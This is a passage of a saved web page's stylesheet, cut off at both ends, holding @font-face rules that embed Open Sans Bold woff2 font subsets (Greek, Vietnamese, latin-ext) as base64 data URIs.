RmPBvK9zR\/jPtXx7GlYCu1DJOLd5pcfXtMuqV4yldpT68W6wEGXKNtpGW6vNw3qQOE+3khf45dVe9nX+8wEELQnV0yYOotLXyQnV7L56fXqlQZGoFgwRJOX863Iz+OqKfeFxw59tPR6hk+rb01P0dVkl7TeuzKpP0v\/VoilprukYyfe056D7TCfLjVXiIDqSJH9Aoin3+6cC7GV8dTJ\/rqUJDDlySP+GgrURXL0716pfV87wL0isu9qd1g+rLLufe3\/Lo8enJ2VVZk7dzRk70dasnu9uDvMKAi0JZvLUsIvYaW7hioqXkJztGguCownIdywsMC\/CNCA1EI7poXzEf9AyND2AFRIRvRPxPa7dvlsWXS6oK953UZ0lfOK\/ScxKXiuHnpbn+wYux6lAEknMG+yWvZxVLxDs3cTU5i7WqL5zOkDDq8GRYEWhb9NPGcIIkszKKO5PT3z9LeXhUSzPZlhbFDgsJQlm8wasOtX9IL\/hf7FvXY\/lgN3phVU9PfxNQZeMk83iAYDdL0O1lykbRp4rTf6UY3f1e4BjmfT\/4+euLY78+fj\/05duzU7xCn7v4TzAeXDUQqFhU3KKSaDLIMjPLW+31wJ98r\/Tn9E2cbsH56vT\/3MNjHFd0GXgOzBlR9i2pto7+OaF29OvVsehA5QLpw9r72B223W0DEPnNcd8vgzmUNu7qXORkUsZ5Qjpou3ozbvK7tp07LIa8B0wGvQZ2W9p\/rNm\/GmS4+SnnC\/fY7Ldu1rbHjvz3dujGZilFzJy03ZIAygDDsiJRnNo82rGjupxIpROr+NR3Ln9miTPG1g+cmLl9b8rc2xLQGq16V1I1ePLyb4rfiDrssyvzidr+1KSXYJaZNIUugy5fOj8eSiNmdd3Luw5KsNkw\/eSB3XeWoeHtWt9HnG6\/d9Sif3cdLVosYIj3T5J6\/VJn974y5JWLaro+\/EvSs8osjreNNVD0RLmnUd7q3jqxYtbeFgj9mevj0\/rvYT88vV80zZQDxfGz6\/dvUAzx+utneX1NZmZ+7tLAm9LOXQpWTlqRSxDW948b4WLosmdUtDNg2GRX4SScU7zf3uVXctj8B5kORrmovM38r0crJlac6Pm4dzrvt2hJYNpLousc7LizMa453Y0Yj71Dy3m+bMeb6Wl\/tftwdPP2Bk5csXZHBqrCpG6hWli7MzCuvz\/Zc3HtvZ1cXGlpFTp9wjXP8uicSTzLr7s6uqW23IA153Gn9t+qt+rVbLD35fol7o1VUgYrhzVnq3Z7KptFXNJ5GgpKi17rToh2Vhociq+\/gtiN\/Btu0EJtHMYOXewhOS82WhdvHh3qmWaDk7bQNC\/nhiyYZ5eWSMqmmYPdFXYb0jWObAZPfLyw8d+XuJWaYgryC3GSoZbC2dpV2vZ6WyUrrL9eKs15jp65g3ma8IyyvzVENEb9dJLzIeM62NJaCwNAAf0GezbMc5tqTfYePAE20XG5tk2gbnxiWwvT\/G60fq97KK+xithosw9qlR8h9rFmT2QUGDrnN2Y4lBRznpefwbmssI248TwULpKz\/s4OeEQtXK5tdPMHzC0+Gb9pk6Jx4sLrzZIMXaRy5ml2nWW13ncylPLK7G3HkbUNxikawrOfuzn1rKipD5ohlnvWzbB0hjZ7b6hj94f9KATrBfTrRUG3pvXL9tm0cYTGj+M2SPuXom0lvhM8JS3U3+MoYX1sdaai3R2aOWBoZz5lZ965lEUF3Y0Hm6u3E3Wpn\/8LU9X29sg3uiVOhZH+bw3vnx77aG5hRXXDuXDgjWTF36ewem\/[base64]\/mO+HlaVUMCcn+9YEXafMolc\/HV2\/BTPM4Dh\/15slVu1sQ7ZkM5jZfGoiuLaFDMeL2Du3K1fC6zi2HhDYFgH9Fu6\/3s8388iygxv6OrmqD9uMW5NtKUZIbZ++2q6tmoD+AVGaIwr1mU4ZpDcVGsVpSPv3HBr3THszfSFOPfu1D0yUYS6zsHcoT6iUCxV7NyGLMTR2Vs8oHWEKRc2iUQkEuf2WRwkSS1qyb137JeftDKOcWicupbwZ6bHVuMe8OWRyc6mY0o\/ng+r8GbNt5ez3IT+CubEeHePl3aGi\/Oe2c5\/Iw4ul6xOSEuOY+vWhkTIopM6u178oOo\/gnzUW263bHl88sInCzsXu64XJQ73xAH1pV\/TDxQFpkgCZ704Zu4YvpKTclDh1eri6W6lrucHi2XGU8I7JMGd9w+e6\/ztn3cbX7NPmbsZ\/N\/zbvf\/fa7D1NvFvicLuNy7MrEjXRxRWN9o1mhi7\/TE9pzDJStzw3819QjqNAxAFsP\/Pr2KhQbUjTl04l9ko4uk39gR8bT0LO0D1\/yKtnDfzGte1LNP45Zm4GiFoARmggW\/GFtcY4c9DjjihDMucIXK9tOoFGVbdPSsLnpKRjAccMRuOIROhW9qe\/8FW2ZYaQV+ZnJ0c4573AkNE7lr+\/9vyfZMEWuAS248TBmeFnuuEpGufhacwcv9daF0operpycAXvUlYQCrhz+Z\/1Qd\/LOfzdZ2GfNx8zcU7zP0OFd+A+gvRzqdbP62+uKZHNbqBpANdBG9JXqF7hVTuQ+AsR7DQ\/LVfzWDWMTDMlL8wKJ3oofir5uGn9Eij+fo273ffyb7lbkhjr6JzqEPcpjw\/1vN85bTNqYkmQvkZUWbyUVfs\/mW6uuAL\/9ltZ\/fOi73WUm3\/F3zCVpI6lWr9bsj80d0TLOZODGCSp\/KmrpDVH+g+ET6i7j6\/yLUt+zzljQbxcp5zRaYHc6O6oYWi\/qoPjqYXyEESJ6fw7c4vlAT8330VWZHEBMjA9aWrHWR1VLOHA2DGxwfHR81i9ml8hHpkiQc8UWo9WB+pbJdp\/V0M8bdajotyx1XTWwtJ0gVZa6qEuV0ibLBuHKBwfGFSM6BdYPFePby\/0v3BQrUo1ptwF955DSQJQSiJH4pCWUWIaXMkmIKQaBBQQsBqZWm5SncLLLT2pjkeGnpyDkThMl0fmEgZ0w3KRViJKBwbExuC2wIr2AVcYwSkKMeVpLWFv0hVgcf\/VlPUeQ8GOkb5ZVEywWkAAQgQ25m182I1qIe6iPJGajZiNgqsi0ck+2gkpsmPbSF04KkGhglkcG3m+M1l1Urt04qIQvLG9r7HkVRll2Gt52yqlxtVVymJkJ9neR0QcJuTOS8Zd2hmUQ0xNm0+qiKF41yznorPkhw\/mVYp+iUMdoLkzaDijHrSxaulF3Qz1lrSCmEzfSBkwcwZNnxxDflGsXK3kOcru008YLNQAjRvoBeMqzIkSvAOuWDbQyZ9MqSpLSGtp0O\/[base64]\/cP9\/[base64]\/q2z4\/[base64]\/JWueeXCemeZ4OFI4G3UVXR+gP0xgYsI92OKLwr80CIoyzohCI1gbBee0LxmrkSDrSQRu\/FJYIX9gMyo3j0vcBT6esC+F56bqn0HdLv4z3dD8A43hCdMrxFHPF1Q4O8Eu+4X\/eg6eX7AfWsYiDVr5PBQywXs9zjPaqA8rygVt7r7cTqvsfuBHNt02312KQ7bCjtVrulBSQQRUO7ZmvtANTE3wo4UTv\/a9gastyLNs23G5ZNgZT+crvqICnBEWhpgyWmQBPlIkSgKjzvCiC5s7xA86WSLpbstLCu9xIIdhrEAG6aK0Q5ypvR4w0zytwckKVPptG\/w5+\/wlmBUGilNGYs0OqCMncsitfjaZUEtL30\/ls7SRr6JYJMGt6I4MKhFJe++T\/kGLBK6sg8JWVtVNw9JowSKjO5X4io5eoFaXk+dGHgKE6SIDU1++Lg\/\/ulz+s2\/b4ODNxf1iVEgkFwjx\/XADv4\/PzO21jbP8Ro94mq3Kd\/0OnD9SQ2kUjh9EKbY0+DSFXOtcVVq1DTHWJDh3BR+og4IB4gxV8MtlVEtW8jSF607wZvx1rbNHR9vAJu9cqxTj1OoSm8Z73JcDVtu01TDSThW0h8oKLTVvlzjJ17SpdjJSdSnnakSNzC6ax6L\/pFTizkkGUksa52hpTQVF17LBJUEScRWgNskVUqqoaQWlEhpBDHMRYx54fjpznJr4PBqDv12DM0tEdnTUh+MY7K5uy2TGVsbhnyBsccBZ55gHsR1uFlDLOe4FSTrFp+n4MGU9JNJ1RTv3BdQL7C6z\/AewdQxkDmA8pMQz+P\/OI1skYz1ied8H7cwtSIUmYdiiMRs\/j\/mpYyWFtG2NxW9dHWxQP\/lJy1Hhhlax2gIwAInn6EGJv8n0KnhNTZyd18DO5pqsp0mNC5+IVdWIiIQYTtdFlZcKSaYT44c1eE5m3\/[base64]\/7v6\/Z593lQtgQ8UEwqTPrE6AEgLPH+IGX4B5u9qm444x5tDKD64FBQ3LWAkYHDVYnFoYrNFx\/Nk2dRVgpKG8\/JbuXUMXJhWuqNxaivSKqJZWpCweb6bmdtXKO9HO3acxk6S1ptmP06v\/dcHMtVw4TXB8OZ2VUpVGU6CLBUU9iWoRYC\/0AjADh6qpOQLXwHPPZJ0ZhonpEnkrD1szDeOuHAhyUaN70KuHpzDA\/OtBPaS8BrNYO\/P\/AZ+WsRJ\/q5RgFb2icR+e1z8HxUJN1vmHO1cjHOouxo4ARtTExv9fFza\/q9r6jCAWQ2iMacWNROoydk1ciAnQayexwu89WGaer8C9HEX60JRRwcUKDiLgkgQNpgLtuB1y0YWA\/z3wWsJ9Ao5Iob+dh6Bpe1rNdg3dH1BoyNrBcw9X60AjxnEXGzTOkYFW1eQWkB2my5ouejUciTr1zhG8qwaHbp1UweGHG3BQLcleQhIp7Hn51DybnWLpQ\/AVie2cnmmmP+xZU6SyMiD5Yah2HlWGC1OeDcT\/NAFud2FCHWJNzyYnB7aS2PYfBCK6tO0BQMERRs5EUsy5c7wqXWHHLCklMYruxSi3i64TmXpoDjasvVxGiRwnDxRBNV1Dl8DqRgMLjb1UikmcirAYKhAIOaHTpHLuK3XQYmhA8\/\/gIItfleqxyQiqrphmnZjuv5eAKRRKZQaXQGk8XmcHl8gVAklkhlcoVSpdZodXqD0WS2WG32WOeW09XN3cNTIA6uIDzBQmKnjjDh4eolEqNHYb\/oIEXO\/mx25X\/1kKfAFeXl5ql1OsOVv0gmLGqk7\/EJXVJL\/jnzuTnKTDmZl8+L5jjoO4i8oiJFnv+FEjLzTLLkI0piNCvT30yDzLxnfkUYp2K\/[base64]\/cscl6oGhVPypP1aQliTCPMLm+tMCeo2LczyWErvjK02VvfTpPQIMxzqaEYiRVmhvqMSAp1ftQCanQkDrD31JfQETuJuRGtW6wWBTPmSaQVdUEkFBmsQ20RQwluhYhFvstUDFTyMR8IRu4Kvrb\/cGfbIxvJbMRCQkFMJAaQ3nP1ET3JgfLWCzwvITqC5BPUOOADrD4gzSuEo4dWx7dY5OIScdjOCMtez0\/spYYvumjiooKEXvG1A8lHYlwfQV+4aj\/fCjhvEb2Horjebct4QK9xKsu+SKYvtdolp01GLVUXlTBiRdJMCgAAAA==) format('woff2');\n  unicode-range: U+0370-03FF;\n}\n\/* vietnamese *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 700;\n  src: local('Open Sans Bold'), local('OpenSans-Bold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN7rgOXehpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAABhcABEAAAAAM+wAABf+AAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGi4bEBwaBmAAagiBKgmPYBEMCrtwtVMLggwAATYCJAOEEAQgBYNCB4lMDIF4G5ouJeyYEeA8AKj6\/5UT\/P\/HBCXH9lP3I0IObSZKUJQwYeij9+hAfISnA8RLjImFIiT\/dlbBQFfxuVqclLMzIIagU9FLF5Ie15NSYpJf+5mulPjhkuvWGqytlRdAyrZYj4VASNz8e2bTK5ZWCimvOvnOeM0ISWZ9eNy093+EECttqRhkpk7TzpgL662Qis5UmIjeYSemnJMfp36+oSdty5Jj\/zhr3hjDXQPQAnwANhyVkCO4A3QzqDUwz0qDcK0mVYPQqJqInuph8Xx0z+\/sb+7sg+RZRJl\/CjgOOPDAwmLaSY+\/6sM5uxJsS9LyGLI1T1WtexIqj8q+tMPXxMLNoHklfEzCeAPY7M1m\/P8vpzYjmUAOkDb1qBO74LAb4DGMYq8CpPdmnAUp9Jxl9AKpeLr1a9Htqdflw5VvhdPuNVBzm4GxOQwhmwIJafcyOC\/kSYfV+ofWOSOVA6PrEuNLExA2YQ6UR\/r\/vzSlM3pzd2Z3R9pdWymtAWZvWhNNYSHk6\/8\/[base64]\/wTNDBKMyz6WLijBNjSV0EJQ+Idjzz1i+M3x9\/acdMEhBKbY4\/jlGd+dfzu2ufcw33yBXxS+onaJ330T6ghSUZrX66firYjBeD8lZH31rwABdatX2aAqVY5Mbvwbpf03wbzu7Pa\/Phcp48+IabTugXs7QtECUg9BHBuUURXPyf8gI9wDogLArHV\/YYU9t7uzvbW5sb6mvV4vbZq8mqlXGIry0uLC\/NzszPTUxPjY6Mjwxcv5HND9LyR7evKaOlUMh6LRn4FvlvADgc1RzKmSzl1a765hPc1q9dtOTUdIC6BBYE8rdVszMg2w1H5oN2D9DBZfycWs1kV1sgiWuyqLSXwa\/[base64]\/tBooFcA7wtCW1k1qOp5XlYnp8RG77bNWGCUa9fxEwnuJOwTQlgCsH+ButQ7mNQma08TzMgctzB0LOrf3BSitiDRdJb08dYUas7qRwT6rrWZVCCwVCAldNIx8zLvaZmh8cya0tsXKIMPoXyM2VpCgOIiOe13ddkfLD1N2qLGsZO0KDwK5Og\/PT4FddaF1AMR9ZoD2RTVI\/a+71OvIkLkx6dNHQK0+JRDMQ8i7rmUFAvlFyWsvsoacRw+W3Jib6SBzNA\/G6GZxyh1Y+o1mH7QOiDYRaoWCmLcngFUbY5k7ctO4Pz7mLLjOWjqtDuoGMEZfgi5aHmXevxn8dFe09do\/GboqgJzDKaOQ318Vwr2K2yJDaraMj\/LN+XBUFt0Wd1Dx7A8fR\/RviugKktUOvp6eigA1zz1xdAJZRz8C4pwQoRvAJGBXUnEs4ZKozqU\/uBbK+trBnrB2qbXdELO9FwsR9u0COR4uSYXeHoI5iOQiRCi6Kh8obVAgZqNMy4sVsxhhtqdVKxQBdhbmOhvrqAyX\/shnEn5cxQtzffAgWIJjKzVSjgxUOqbM1A1paNHIsHJPkx6knUFkILK1JobKUloboeQqUv6gT9z2RNBjKmmTANsS\/1HkSYyMlxUxTt74Nu8ZvaxJiAAZ9+RaZjUCs9CtXdCqP6VaDRh1CdXEi1Br1+tE01k1ApqrAyr76Ww2o9sCXDm91HSTGjGnez5jVcOLZC7xaP1IMqdadIlnUPS+\/k5aCTqQha29cvwSfAWVfYq\/3PYZ\/[base64]\/1gJLLV8KA6TICynvxsRJKQIwelyFOy+7YirUSCxnhaYB78HuqW6BUtgBXwvD7wqAakIEfdbQHI5aXhWLvnvbviARAQCFANE0ZWlAJnURctRPAVAW4+tFo6ND\/5gg\/ot93IQEims49Y2hqNTihJjMY7PNlav9kytR8lj5bDj9NsQIvy2KilbWmiZYkKyurSSlWRc5UWFVNtYskRSZZxEnsVoFXraqgColq6umAOv3wSipr3F5bTpxVTRyh5r72MIbifePdsCMoEm1GPBZUgUzjjLLP5f8l018p80V+SUgapmWCBl8S\/FjUpxFX+PmHUYS4MUPJZ2XOp3htJN54GdaJEspGvC4GgyJhUpGcHFIq4tIjkkJQ010o4kawRi4LupRwOD9ataQvAItQ6HIOgsfUUklYVhTxylZlxrRcYdF5K2\/[base64]\/TKUtOyNS\/5SlwuUY8ESN00V1zkcF+z+TkfoiaGYOY3Hu8T+U8NheroZUFCm3xjOqCRyqEzTqRQtq\/EpYn6owipq57mDksK5YYJfNlhdxqvZ63z1rZpOHrsEF9nekJisli0Tw2OvzwoNVrdVxLsnSnqj66VXli966cZ21Dt7Wamek4a\/a1aSKl45SS\/IzjZYsoU75deR6tpI5PiEQ7Uelw3tEnXyV33dnXDoxVv\/6tCfc2H0Tfmqp9iP3ntPdzzode9mIhSDw\/6jzUuLrLQ05NMs5qP\/bb+Yz3l3fuk9c2fqsRnKwsDDV9EizaR+rJ\/ZvAF4+Xd3W0VPRN5SipfAnR93aQJeYY4HWlCuYce7pENUAOIaeJYb74cVSwhJDPyJBMlSTVqBbmEDDjR+tdWJxZ+jv0GPXE3mZgpW\/Ign98jv3n04fDUK23uNM4SziJvv6KW6PwsipPyl47QuGzexCn2xKRszvAZIR01UQQc8\/NdWHnfcpmrtL6xmLKoFqr11l1lWdmOD19AHxmh2wNuhBHxp6\/QQWjFJt2R2PGc7Oix0ZGY4ZzsmCFdj1FRGSx7\/7caGu+cmJQOZ\/+3ahq36ppqnYiu66JXyjHzygkLXZtFzAwqTJo4EWoShAlyu5KK9ORL4AFTZfwupNpLtbyzmPk43e\/uLPI51tIzM0wuHOoiccRCTTLNyCQI9vc5Ey3J8QWV5LPU6ixCVEdBSY9XpYVF7cuL768MUt\/9f7dHO3AAgX6QvTsyHMhjgY9jxwg4dzC0mII1Zhr3Y\/o7mZ1TP80bBCKGnD\/[base64]\/uvQpfErhmuqdWI6LgvEkfqB0+wgrk2pWs9kOmNGVyi1Eug+Jyj3xa5+VT67GWiTEz+gJNsob+kIHWNFCqjVVMVLYJIQjJERhj3BFRgBZf2DN+3+eSdFilSWp8DhDFqDrXY15MWNa1+dUAtrIMEpzC+JHGIxgEoootKNca5lEzs++15+uLhPECuf3tQ2mKnE1yZ\/4ya69nmDOaiBEIskclRwpO2A90HrYLo5CfIZnwD4IDigIcm58IACvpRQS2kpiKuGgmMB0S4o0Z55I9b\/4UqSDBlFJ7i9lBVcUrVvLwkUH11EUHJB2EtZIpBqtAdJ\/ClRuU22dTV2vh6AY4trLWp80DJYTMemgLahpkn\/aRupHXwP4h+XHEK74AruPljsG16f5B1m8JKSAR+fpECQM0KW+x4tyoucBbmnHWwbicPwOiUF+fonkHgBOmhkbWKo\/2AB3AOT\/F6AQ1t4+sTwxalGINSM8cxIoh0p3IrS6nfSWlgSR3SUbZjf4EGh5Bu09pcxPLjXIy5NY0699TwvHjHhmT+qjTjzY069y+D873KPN4jWBAsQC9Kgr6FdUzL4VWRQHgmAEgq4kaJZoG1q4nCgMDChKtcdLMlhH\/n0ySpcNQkvZp9hUn2pkuqrB6lGnM0GdXOBf2pBPUktTFZDIVwLtZCK3KdZaTNMT\/3XJMmPGkgtSp3UonqRWpxazcXMmkswzSX+o5fqUgilBFXV\/yLkD\/51aU5Oek\/LRvpAcxA+oNSyanwPk0w3fxLESJdCN1731j4GmlONdzCpRgWaC\/ztAqHqlV0oZHfNX3xGApzfIHgZ1EVKidmBHFQ4dzOXNV9ldAYq\/QWe1kKl98BTJVR6EzwtblZ3Fl\/vP3qBXSiBQsSLdNOYlIo7WDnC9F9XqhxmqQnxJA0ZOhD3iC9MFTHRFQ9KxnQIDvpK7t6cjmfebrpdSkjn4KCYtihabMW5nNOLSm7E0V\/ayYJSQk0l43HM25Hd0mL74aSJ0CgGJ22ztFgzOKlQa0ZKaRZYWbZuXh8UVDf7Dmy0TwtRKcGyxT6m5JFWvKPLajM8h9dlUAjIbpyZ6jTNv0n+v+FL4Sp3IX1UO74eGgFcXvwAsLHtgZidXdlV6oGhwcl1BoaxbJ4\/ovqAmd48O9bFnRPoaFe6+uImHem\/gMZPbGexxXG3x+W1+JX4bO6AlfvyFp5W0kX1cBnzKOc3qi6PL0\/fAccSZYEh3gcwltQRf+w3lwvLF0+4kW\/OR1Q8YvvVd2Yd679oXGF8i23D8YOyWTx957gOq6sgD2h7\/oC1B+ujtmMhzchXeZGWsYWRMzwwtkjw0jBECR5kt4AHxhkJHhhbZBwOHBg4FDrS57TP7gUgigMYG6jAUGw7MJwbHqeuFXf8tp1b+8rNwODsKANDVx84f9exeB5Pe7oKojiAsYEah6HI24Hh3PDAzIrFX49jy12fiOoDCmN\/KSpGneuczNuxHOjQHXXiYP0V\/wA3hWIhJusUGwCaUIaJ8P49Zpgt5nmTElsELSEwgGYyK9Uk+punxEEYuELGMkZSOsbCy3KkyEfSI5Xmu1\/M845VAAXtPWLU7gPsOBcT6zKRNKcSo6+WxgrZGMK0LiaQhvT+7h9SATydpdwCENju8uC6eK5TnF3u\/DZ8uRtcBJwFa7tqsDTQsh+NnUZkjREkAqVEnGetARQ0LPXgnOTV9AnvSzbxVru7CxThCSgF3XwLzCQRrSg3QOO9bxR\/J5bT71XbRjocwrBT1e0xjn\/xGGU2K\/3KZ624lW29KxnAgywbY2A58JeiDwGR8TTaXJUaC64S06\/mHpHqn5zZpAT156bW9L9yM6zF2p8MMrLjwMo58D6F7Hsyf3CCLWVyuntXx7gEx4l94zc+tCWuXikP2c6HxH2u6xt9PtPEWP\/GSqZSJ7tIIt8NvjLyfWqH1jo3bwWAYLQSkYcekUL9yDppaSHD10QUMRhi71eWOBHiX4vVpAOQwl\/s63Q6SevFjPi+jd6PvQ3xb14BTPJDY7qvVCqvPmsB61gAMcF0pTUVucD4sO66lC8nXzS89XcjsmPfBcGoJ\/F9t9Cgj7\/xocnNn7zLWuygzD0MUDnlkL9rZSRNKeWdiY5rx0ezmyUdV3uEhYoyZjJTZEdBRCmKAIYlajK5m9yllfgvmYkwfu0vDQUzqcaYV9LfANwCLwbTt7NSjApzT1Fb4klmno92B1ontv8N\/YuovSl4Gv\/epsuQ8TU\/x64xHy5u\/7R2qOCqeptTGkeAGrG6wM4t\/+ZpMhTf3Zxj4\/\/rnsGE+dNqyFQFn\/0lbqceAs2cSimv1wBtrzAk9n73G8+T2fLiN84D3eGXe0JqqkJchrD2iHmlJofz\/O+Xnw5\/RrGTT89n6DkRdXkY1u7GwM1dKqVWq7vVSx6LEJT1\/TUSvD\/pMn0RuZWE+3kUlUIopODp129X9dHSUJdXEypdZ2yYZgduSNwviaUknpXEVRKfSuKR6B8OI6hpFEbyeMRTmEY8njAkdpJ4XRIPJTeBfWc9mrnmp6UUdMvpmXfmORvCSkEH7rJH+759tl\/bD6wPer3W6znru7bohTu7kdZe2Tv7aF\/tp\/ZL+5V+F9\/lrctH34wTrniEwx24unjn4ujS5YHQDvv+TtbRxXT\/uDy63Gx7T8oevUZ4yv5uk\/f09+HZvss5JZ8JycLTcf4lZvNvAiYp5V20Sg15havRbS\/KOovfwns2nOwlxn5Z2m+b4n4T2Y09SwF9Qk+gjC6GN7Va3OcGmwBPmzEq4DTuyMQgTe6xD9Vf2I\/aH0s73K0lrSWFkFtsRYahCvfbJPp7m0ge\/XXSj447qFHUyo30e2uoFdIgOW4jRXaB8\/8lIUK\/44q\/s69Vggw1yJ5r\/IlG9qhAAABh\/P7wmO\/vS5\/+t86CdtnXF2jXPTitUL3n\/yv\/\/yOuvFYisIICAAggrFTzADOTE\/vkjnrtOuX1wh3MY+0AXRyu8itnDZfbbWHLOFUxYPrO673Vv0L0umrUY5719btR6WpbrQTM9HyvEQXHClPYBD+wx1JwVZqfBa8ouV9rfpuFmWPUtuNU0+Xb4L93fJqNn7sTeFjonB\/nsYnKmV5pPsLp4\/xVngzWSsRl2ITzVzcf4QT\/zVRcfi5xRkm5NhMyMg8JfEzStKAB8K+smOy3SWt6yGXLnUAA0PDLJCMXBwobGpEsR0AkMKiKgMmGAmvl5HyYBoIElqCoFRVXMWiIFVexyMTVqzikInwVj3T82E6Fawnobpop0lxwXZ9JJtL6xlmwLQ0TzDGX1\/ydOTXScBSXNUVjNNENDIzn1YeGXq52c0wx0yQauqEy39wzQaumdebN1hCDDjUJ8zQMMy5FHl0N0UwTQ9iQXLWD6mJS3Tqelz\/PNoCN0eW0hdINan6QsbNahE0kFRzVAlPUFo0ELYwaYpwSjTOB1KQuZ6SmkJp5hBPoIo9JaV+N0F8f3fQw0DA9xFENuUShPaE5k\/[base64]\/Pq49K9T2sfeA7243LUaxdfXz1PXGb4vBeQKrACBgEFAwcAhIKGgYWDhLB\/XABAIGAQUDBwCEgoaBhbO8nEDAIGAQUDBwCGhYWDhLB+3ABAIGAQUDBwCEgoaBhbO8nEHAIGAQUDBwCEgoaBhYOEsH\/cAEAQUDBwiJj+NxpXe\/jmazH+hZQQvfSX\/UG2ti98JAkbZ8PofqvkFr6KOw8X9JAn9y36wcA6Cxm\/kh\/BGWIvz01SJZVejRo3YBKt2tqba59Qzma21nuzm+lF2Y03uJn9Fs3PFIbu\/8ywbDryckLrH9bVz2aM1vGYms53FDjsYnEDxC8mqOK2uqLdVNWSZP5vfTabF8\/ZjRd3uKXbbGZy2tSJ+mtvp3zONpzEuIvtFVIxO45FqEb714CBu41v+3m6hYLXDZ4AF0a19wF9Cbncxl203IDQdPrIb+8LH+Ib87Pp1VB60YHJXABmUbB610Qb9HlSWr75ayLk2\/dWnXn1NiRNfFfueAgA=) format('woff2');\n  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;\n}\n\/* latin-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 700;\n  src: local('Open Sans Bold'), local('OpenSans-Bold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN7rgOXOhpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAAC28ABEAAAAAXkAAAC1cAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGkYbEBxsBmAAgX4IgSoJj2ARDAqBhHD0dAuDXAABNgIkA4c0BCAFg0IHjjAMgXgbQVMlY1vWMGwcABD9DsPIQLBxAIH0m4P\/\/3wgxxjB6gaa2n+BxM4uwtA4kYhBOBGTcCYmzm0DPKNWmhSxySMhzrGa8VoVyyYjLHjUKLZ5Z+dKx8InKrp\/7k7EnnPRS9Dzb1ZUPO40Z51b4DKZ+4g1NulDjOD6QBEofr6+UfXRn2O0BgkSzZ2dO3\/SyP\/tZ2DbyJ\/k5CUefn\/wzbkPX3JVEhu0uxFOQtsGKW7cpqRuxs93B2ibnY1RlGIAFibiqRiNDRa0gdiBmWvXurWNMVcMCXVlzKUuylUbc1Eu3v\/5mmrvI838AYkd2dysUqukkrVkB7SAJ4IbEJwIrsxuFqHMx2V2FZhbvpghapXKUKlEUgBBdgc96Yw7U5ZpaVwJh8JkNrCHyoF\/\/0+87X9J2nawc2YDnsBEH+HQBkIJ7Cbs\/8upzUgmkAOkph51YheclByCMUixK3Oi92aSfX1S6DnL6AVS8XTr16K7p16XD1e+FU671xzqrGYMAUkTB6q7B66I6q+4la0DhDjTyNnOuf0eCST5EA7XDSFllwbe+OCim\/eNSxHzAJu\/fu6n8CaWmnj8Wjo3NdYUOwhS25ZCC+v\/mZq2s5gd3pIAZUKEU+Ap5aIjnCJcqnbTzP6Z3cWGATK5gEneHY5nAcd7PhBKDA4ASMkAzwEOIXVyZ3cICiCUQCrk3Dnk6qzKIXZ+7lynvnHRpqKr\/bChDQKJrm0XBCSI3ve2vfsaqK1VU2poHqQpq3e\/Zstwuv+w9SZMoYUWSRDdzbPITL8td4+xImJFRVSdO4IAjJVkCtVxxIYcokR\/slH\/eZf8l93w33LP\/8Aj\/1Nv\/e+tgDVz9MBagvr6OAomd\/35knwAAlAOHg7H0jkWFYGl\/+qjweVy5K+\/KSUX0KrBGo5QlBkI+XC5ojfe2mrbjku\/w04ioxS6gL9DCdA90zkBskB2a76Snn8jCzaSE0Z1in444vRog9t00y5GAIANYDJFGTPAgZaRbSV6IbkXAbRnOjHAQgoAoUCXX9HXu2ozLEXQWMYhjqElKSmpz+5051Q+pxaruM6XQ+9At6K\/oX9jsdg+7AD2mAkMoTJXVo\/oFGaSk+rvykn\/pTLzhAB6O7oB\/RX9faC3Zd0GqGNDqPjaJK+5YXWtNsPLQQQYPvjj3Vd7f\/R9d14uvhj8HnfNr9uRIf6wGw1er7V6\/ybeBzyLEixJtEwwEL2jh9MD80OFShu7G7qMLDUeqwbUlfJCGTLTboW4srcuDzvqi2ECv\/bQgW3gHan5L34icmvcIYy8B+PHE3z0nBAQg6PZ5u6O4Nb2VqfdajbqNfNatbJp6OVSscA21tdWV5aXFhfm565cvnRxZvrc2Wxmip7R0mNDKSWZiEcj4dCXwHcFbOsgZ0jKcKhOnUotT\/SxbvnvhDo1bCAOgTlfllYqSzHqMLLNLAqn5xoSe2lHMtvCSrBCVtGqq5aUwK+LCenjnTb30K3nCwKPcD3py1ZSPK5pRYYOUIcJFxuvd13dLocLsReNlGjpMAI7kBeJWmaUlsM5+qKHz63jcrt0Tl8+ZFCI\/j1EnNedA2i9i\/SyqmniO1eFBC1vSaKS6YMgUIJgghzfwobRDeJNP3Bv9hW0Z+diB\/TAeYqD7DzR3JV11\/0cUjk4T8vSffsfPdquH8K0mdUhZ33S7PirMV3\/XDD4Mwol7n8A2\/TRwxXioADdYG4JSCXAHa4NilWDGrbrKpcY7sg7\/RO719ZXqOvFYu6Luk0AtTjg+EI+u6GCcVOAYnfxskhBE6NjwmB7l4OEGdJ1AnU\/\/QbVFlUttfe9am0rQRAsQYDohKalo3Cjz9AzzFnotfk9Im3UrxC7lBMg2TsGHgwNWwM9w4xrU21fYG5xF3yZ6mivHwO74UBvD4jz9AmdH1Ug8b8aUHcgRZYuCR0\/ATl8fMz5sxDQrjiYBV+2Sbj8rGrwOvPIgoV8aoAs0dm6ZG+XTnVbFL\/eHYPeHommoJK7EIVtDqxspJnD3A7du3ypGHfs3+Rx+VTfDS7RF2GIFlmG8Hbqx1v8qHb81DBUAmTvlxRt\/eWVJbqbcWfKmUoWfRjrLrdNmbTN76P8yWlvlqhf59EsEmUHRSMlDnK2XzN+cARpWz0AYh8RrmrABGBHUH4o4Dypyvk\/YGCL\/DqHbW5uUbO9wxeDh4ab\/VS+jG4uQLnaGvwZCGVChEuqLC6YykmcGIZLi6sbzaAglWooB+Cy0z9aehZWkQvn\/5hniX5Y3s\/UlcYt\/xVMlypWYacl26PBrKoJbZCZmZbWBAlALVqhk4hUtiCZdjU6UMqUOP3WGLkLCKeHVNCul2UtHiOkiTGjJYXxpPFbv600kgZiDpBmbpd6UjNg5LC8wZtGiStlAlW5KCVuiJpbrhNBq1IEUqYK6Nrn2GJKXbJw5oxQw